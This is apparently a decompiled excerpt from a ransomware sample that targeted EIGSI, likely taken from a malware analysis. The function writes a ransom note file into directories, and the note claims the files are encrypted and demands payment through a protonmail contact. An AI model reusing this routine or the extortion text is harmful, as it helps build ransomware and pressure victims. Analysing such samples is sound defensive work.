 8 v1 = strlen(a1);
9 dest = malloc(v1 + 22);
10 if ( dest )
11 {
12 strcpy(dest, a1);
13 *&dest[strlen(dest)] = 47;
14 strcat(dest, "!NEWS_FOR_EIGSI!.txt");
15 if ( stat64(dest, &v2) == -1 )
16 {
17 stream = fopen64(dest, "w");
18 if ( stream )
19 {
20 fwrite(
21 "Greetings EIGSI!!!\r\n"
22 "\r\n"
23 "Study this message REGARDFULLY and call administrator from technical division.\r\n"
24 "Yours information is securely ENCRYPTED.\r\n"
25 "CHANGING content or names of crypted files (*.31gs1) can make recovering failure.\r\n"
26 "\r\n"
27 "You can mail us one crypted document (not bigger than 700KB) and we would restore it.\r\n"
28 "Encrypted file MUST NOT have rich data.\r\n"
29 "All other data will be your behind the PAYMENT.\r\n"
30 "\r\n"
31 "Reach us SOLELY if you represent all affected network.\r\n"
32 "\r\n"
33 "france.eigs@protonmail.com",
34 1uLL,
35 0x1ECuLL,
36 stream);
37 fclose(stream);
38 }
39 }
40 }
41 if ( dest )
42 free(dest);
43 }